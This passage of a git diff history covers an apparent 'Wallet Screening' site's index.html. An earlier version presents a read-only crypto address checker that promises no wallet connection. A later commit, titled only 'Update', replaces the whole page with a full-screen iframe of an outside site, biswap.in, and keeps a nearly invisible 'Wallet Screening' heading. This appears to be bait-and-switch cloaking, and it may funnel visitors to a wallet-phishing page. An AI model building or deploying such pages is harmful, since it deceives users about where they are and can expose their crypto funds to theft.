+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
   }
-}
-
-@media(max-width:430px){
-  .stage{
-    padding:4px 16px 8px;
-    justify-content:center;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-  h1{
-    font-size:2.62rem;
-    line-height:1.04;
-  }
-  .sub{
-    margin-top:12px;
-    font-size:.98rem;
-  }
-  .screen-card{
-    margin-top:22px;
-    padding:15px;
-    border-radius:18px;
-  }
-  .wallet-field{
-    min-height:56px;
-    padding:8px;
-  }
-  .status-row{
-    align-items:flex-start;
-    flex-direction:column;
-    gap:4px;
-    padding:12px;
-  }
-  .primary{
-    min-height:52px;
-  }
-  .foot{
-    padding:9px 16px 14px;
-    font-size:.82rem;
-  }
-}
-
-@media(max-width:360px){
-  .ghost{padding:0 13px}
-  .brand span{max-width:150px}
-  h1{font-size:2.35rem}
-  .asset-chip span{display:none}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Wallet Screening</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -348,11 +180,196 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Wallet Screening</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Wallet &amp; Transaction Screening</span>
+        <h1>Wallet Screening</h1>
+        <p class="deck">Wallet Screening checks a crypto address before you swap, receive funds, approve a contract, or interact with <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">non-custodial DeFi</a> - <strong>read-only</strong>, with live results in the app.</p>
+        <ul class="chips">
+          <li>Address risk signals</li>
+          <li>Sanctions exposure</li>
+          <li>Transaction context</li>
+          <li>No wallet needed</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Screening preview">
+        <div class="card-head">
+          <span class="ct">Screening</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <span class="flabel">Wallet or transaction</span>
+        <div class="infield">
+          <span class="chainchip"><img src="eth.png" alt="Ethereum">ETH</span>
+          <span class="addr">Paste address or tx hash</span>
+        </div>
+        <a class="run" href="dashboard/">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
+          Run screening
+        </a>
+        <div class="result">
+          <div class="rtop">
+            <span class="rt">What gets checked</span>
+            <span class="rpill">Result in app</span>
+          </div>
+          <div class="checks">
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg></span>Sanctions &amp; watchlists</div>
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 17h.01M10.3 3.9 1.8 18a2 2 0 0 0 1.7 3h17a2 2 0 0 0 1.7-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg></span>High-risk exposure</div>
+            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9 9l6 6M15 9l-6 6"/></svg></span>Mixer &amp; illicit-source flags</div>
+          </div>
+        </div>
+        <p class="note">Read-only &middot; no wallet connection &middot; result shown in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Run Wallet Screening in three steps</h2>
+        <p>The workflow is built for quick pre-transaction checks: paste an address, let the app compare on-chain behavior with <a class="cite" href="https://www.fatf-gafi.org/" rel="nofollow noopener noreferrer">AML guidance</a>, then review the result before you act.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">1</span>
+          <h3>Paste the wallet</h3>
+          <p>Enter an address or transaction hash for the account you want to review. The app does not ask for a seed phrase, signature, or wallet connection.</p>
+        </div>
+        <div class="step">
+          <span class="num">2</span>
+          <h3>Check chain activity</h3>
+          <p>Wallet Screening reads public transaction history, counterparties, contract interactions, and explorer-visible movement on networks such as Ethereum.</p>
+        </div>
+        <div class="step">
+          <span class="num">3</span>
+          <h3>Review the context</h3>
+          <p>Open the result in the app to see risk indicators, supported-chain coverage, timing, and any cost or usage limits before taking the next step.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHAT IT CHECKS -->
+    <section class="wrap sec" id="checks">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg>What it checks</span>
+        <h2 class="h2">Why screen a wallet before you interact?</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/><path d="M9 12l2 2 4-4"/></svg></span>
+          <h3>Sanctions &amp; watchlists</h3>
+          <p>Check whether a wallet has exposure to <a class="cite" href="https://ofac.treasury.gov/" rel="nofollow noopener noreferrer">OFAC sanctions</a>, restricted entities, or wallet clusters that deserve extra review.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg></span>
+          <h3>On-chain exposure</h3>
+          <p>Trace public activity through a <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">block explorer</a> style view, including counterparties, token flows, contract calls, and high-risk source patterns.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7-10-7-10-7z"/><circle cx="12" cy="12" r="3"/></svg></span>
+          <h3>Read-only safety</h3>
+          <p>You screen by <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">wallet address</a>, so private keys stay out of the flow and no approval or transaction can be triggered by the checker.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Wallet Screening questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Wallet Screening?</h3>
+          <p>Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>What does it look for?</h3>
+          <p>It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in <a class="cite" href="https://www.chainalysis.com/" rel="nofollow noopener noreferrer">blockchain analytics</a>.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>Do I need to connect a wallet?</h3>
+          <p>No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>Which chains and assets are supported?</h3>
+          <p>The app is built for major EVM wallet and token activity, with supported networks listed on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>How long does a check take?</h3>
+          <p>Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>What does it cost?</h3>
+          <p>Open the app to see any current pricing, limits, or access requirements before you run a screening.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Wallet Screening</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for screening a wallet address or transaction before you interact.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How read-only checks keep wallet connections, approvals, and private keys out of the screening flow.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for wallet and transaction screening in the app.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Wallet Screening &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not legal or financial advice.</p>
+      <p style="margin-top:6px"><b>Wallet Screening</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://wallet-screening.github.io/#website","url":"https://wallet-screening.github.io/","name":"Wallet Screening"},
+    {"@type":"Organization","@id":"https://wallet-screening.github.io/#org","name":"Wallet Screening","url":"https://wallet-screening.github.io/","logo":"https://wallet-screening.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Wallet Screening","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://wallet-screening.github.io/","description":"Read-only DeFi wallet screening app for checking wallet addresses and transaction hashes against sanctions exposure and on-chain risk signals."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Wallet Screening?","acceptedAnswer":{"@type":"Answer","text":"Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it."}},
+      {"@type":"Question","name":"What does it look for?","acceptedAnswer":{"@type":"Answer","text":"It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in blockchain analytics."}},
+      {"@type":"Question","name":"Do I need to connect a wallet?","acceptedAnswer":{"@type":"Answer","text":"No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app is built for major EVM wallet and token activity, with supported networks listed on the supported chains page."}},
+      {"@type":"Question","name":"How long does a check take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Open the app to see any current pricing, limits, or access requirements before you run a screening."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>

==== commit b94dfca5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -163,213 +163,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Wallet Screening</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <!-- HERO -->
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Wallet &amp; Transaction Screening</span>
-        <h1>Wallet Screening</h1>
-        <p class="deck">Wallet Screening checks a crypto address before you swap, receive funds, approve a contract, or interact with <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">non-custodial DeFi</a> - <strong>read-only</strong>, with live results in the app.</p>
-        <ul class="chips">
-          <li>Address risk signals</li>
-          <li>Sanctions exposure</li>
-          <li>Transaction context</li>
-          <li>No wallet needed</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Wallet Screening
+  </h1>
 
-      <section class="card" aria-label="Screening preview">
-        <div class="card-head">
-          <span class="ct">Screening</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <span class="flabel">Wallet or transaction</span>
-        <div class="infield">
-          <span class="chainchip"><img src="eth.png" alt="Ethereum">ETH</span>
-          <span class="addr">Paste address or tx hash</span>
-        </div>
-        <a class="run" href="dashboard/">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
-          Run screening
-        </a>
-        <div class="result">
-          <div class="rtop">
-            <span class="rt">What gets checked</span>
-            <span class="rpill">Result in app</span>
-          </div>
-          <div class="checks">
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg></span>Sanctions &amp; watchlists</div>
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 17h.01M10.3 3.9 1.8 18a2 2 0 0 0 1.7 3h17a2 2 0 0 0 1.7-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg></span>High-risk exposure</div>
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9 9l6 6M15 9l-6 6"/></svg></span>Mixer &amp; illicit-source flags</div>
-          </div>
-        </div>
-        <p class="note">Read-only &middot; no wallet connection &middot; result shown in the app</p>
-      </section>
-    </section>
-
-    <!-- HOW IT WORKS -->
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Run Wallet Screening in three steps</h2>
-        <p>The workflow is built for quick pre-transaction checks: paste an address, let the app compare on-chain behavior with <a class="cite" href="https://www.fatf-gafi.org/" rel="nofollow noopener noreferrer">AML guidance</a>, then review the result before you act.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">1</span>
-          <h3>Paste the wallet</h3>
-          <p>Enter an address or transaction hash for the account you want to review. The app does not ask for a seed phrase, signature, or wallet connection.</p>
-        </div>
-        <div class="step">
-          <span class="num">2</span>
-          <h3>Check chain activity</h3>
-          <p>Wallet Screening reads public transaction history, counterparties, contract interactions, and explorer-visible movement on networks such as Ethereum.</p>
-        </div>
-        <div class="step">
-          <span class="num">3</span>
-          <h3>Review the context</h3>
-          <p>Open the result in the app to see risk indicators, supported-chain coverage, timing, and any cost or usage limits before taking the next step.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- WHAT IT CHECKS -->
-    <section class="wrap sec" id="checks">
-      <div class="sec-head">
